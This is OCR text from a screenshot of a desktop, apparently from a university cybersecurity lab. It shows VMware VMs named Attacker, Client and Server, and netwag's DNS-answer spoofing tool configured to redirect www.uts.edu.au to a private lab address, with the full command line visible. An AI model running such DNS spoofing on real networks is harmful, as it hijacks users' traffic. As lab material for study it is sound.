 Manage
Screenshots
File
Home
Share
View
Picture Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
This PC
Pictures
스크린샷
Search Screenshots
Quick access
Desktop
.FBReader
Downloads
Documents
Pictures
48730 Cybersecurity
Find a job
products
Screenshots
Creative Cloud Files
OneDrive
.FBReader
5744~1
5744~2
5744~3
AppData
Desktop
Documents
Documents
Documents
Pictures
Screen Recorder
V2
This PC
Network
2021-02-17
2021-02-24
2021-02-27
2021-03-02
2021-03-11
2021-03-13
2021-03-31
2021-04-22
2021-05-10 (1)
2021-05-10
2021-05-12
2021-05-16
2021-05-23
2021-05-26
2021-06-05
2021-06-25
2021-07-02 (1)
2021-07-02
2021-07-04
2021-07-06
2021-08-05
2021-08-24 (1)
2021-08-24 (2)
2021-08-24 (3)
2021-08-24 (4)
2021-08-24 (5)
2021-08-24 (6)
2021-08-24 (7)
2021-08-24 (8)
2021-08-24 (9)
2021-08-24 (10)
2021-08-24 (11)
2021-08-24 (12)
2021-08-24 (13)
2021-08-24 (14)
2021-08-24 (15)
2021-08-24
Screenshot (1)
Screenshot (2)
Screenshot (3)
40 items
CyberSec-Attacker - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CyberSec-Attacker
CyberSec-Client
CyberSec-Server
CyberSec-Server
CyberSec-Client
CyberSec-Attacker
My Computer
netwag
4:24 AM
cybersec-attacker@ubuntu: ~
cybersec-attacker@ubuntu:~$ sudo netwag
[sudo] password for cybersec-attacker:
cybersec
netwag
File Edit Session Options Help
Tool
Local info
Remote info
Clipboard
Search
Help
Form
Running
History
Parameters for tool 105 (Sniff and send DNS answers):
www.uts.edu.au h hostname: hostname
10.0.2.7 h hostnameip: hostname IP
elb.amazonaws.com h authns: authoritative name server
10.0.2.10 h authnsip: authns IP
Lo0
Eth0
device: device name
Advanced parameters:
600 - + h ttl: ttl in seconds
h filter: pcap filter
linkbraw
linkfbraw
link
rawlink
linkraw
best
spoofip: IP spoof initialization type
Generate
Run it
Reset
Update
105 --hostname "www.uts.edu.au" --hostnameip 10.0.2.7 --authns "elb.amazonaws.com" --authnsip 10.
0.2.10 --device "Eth0" --ttl 600 --spoofip "best"
Run
NW
Tool successfully interrupted (repeated 3)
Running "105 --hostname "www.uts.edu.au" --hostnameip 10.0.2.7 --authns "elb.amazonaws.com" --authnsip 10
.0.2.10 --device "Eth0" --ttl 600 --spoofip "best""
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
9°C Rain
ENG
9:24 PM
8/24/2021
17